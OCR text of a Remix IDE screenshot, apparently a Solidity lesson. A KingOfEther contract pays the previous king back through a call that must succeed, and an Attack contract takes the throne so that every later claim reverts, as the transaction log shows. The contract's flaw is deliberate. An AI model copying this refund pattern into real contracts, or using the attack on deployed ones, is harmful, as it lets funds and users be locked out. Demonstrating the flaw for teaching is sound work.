 DEPLOY & RUN TRANSACTIONS
1
5
KINGOFETHER AT 0X268...FEA62 (MEMORY)
claimThrone
balance
0: uint256: 2000000000000000000
king
0: address: 0xCB9F349476f93273B27
06E2028D87972401eBA5b
Low level interactions
i
CALLDATA
Transact
ATTACK AT 0XCB9...EBA5B (MEMORY)
Home
Dos.sol
2 tabs
8
9 contract KingOfEther {
10 address public king;
11 uint public balance;
12
13 // Alice sends 1 Ether (king = Alice, balance = 1 ether)
14 // Bob   sends 2 Ether
15
16 function claimThrone() external payable {
17 require(msg.value > balance, "Need to pay more to become the king
18
19 (bool sent, ) = king.call{value: balance}("");
20 require(sent, "Failed to send Ether");
21
22 balance = msg.value;
23 king = msg.sender;
24 }
25 }
26
27 contract Attack {
28 function attack(KingOfEther kingOfEther) public payable {
29 kingOfEther.claimThrone{value: msg.value}();
30
0
listen on network
Search with transaction hash or addr...
[vm] from:0x0d1...8b018
to:KingOfEther.claimThrone() 0x268...fea62
value:3000000000000000000 wei data:0x69d...eb7b7 logs:0
hash:0xbe9...9ea86
Debug
transact to KingOfEther.claimThrone errored: VM error: revert.
revert  The transaction has been reverted to the initial state.
Reason provided by the contract: "Failed to send Ether". Debug the